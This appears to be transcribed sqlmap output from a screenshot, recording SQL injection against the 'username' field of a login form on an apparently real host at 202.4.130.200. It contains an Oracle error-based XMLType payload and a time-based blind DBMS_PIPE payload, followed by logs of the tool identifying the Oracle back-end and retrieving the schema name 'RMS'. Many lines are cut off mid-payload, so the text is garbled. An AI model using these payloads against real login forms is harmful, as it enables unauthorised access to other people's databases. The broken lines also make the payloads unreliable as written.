 ---
Place: POST
Parameter: username
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: &username=admin' AND 2956=(SELECT UPPER(XMLType(CHR(60)||C
HR(104)||CHR(114)||CHR(121)||CHR(58)||(SELECT (CASE WHEN (2956=2956) THE
0 END) FROM DUAL)||CHR(58)||CHR(116)||CHR(98)||CHR(100)||CHR(58)||CHR(6
M DUAL) AND 'Nvbz'='Nvbz&pwd=admin&validateCode=0108
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: &username=admin' AND 8469=DBMS_PIPE.RECEIVE_MESSAGE(CHR(80)
)||CHR(85)||CHR(68),5) AND 'qvct'='qvct&pwd=admin&validateCode=0108
---
[15:56:30] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:56:30] [INFO] fetching current database
[15:56:31] [INFO] retrieved: RMS
current schema (equivalent to database on Oracle): 'RMS'
[15:56:31] [WARNING] cannot properly display Unicode characters inside W
S command prompt (http://bugs.python.org/issue1602). All unhandled occu
ll result in replacement with '?' character. Please, find proper charac
sentation inside corresponding output files.
[15:56:31] [INFO] fetched data logged to text files under 'H:\????\???~
???\SQLMAP~3\Bin\output\202.4.130.200'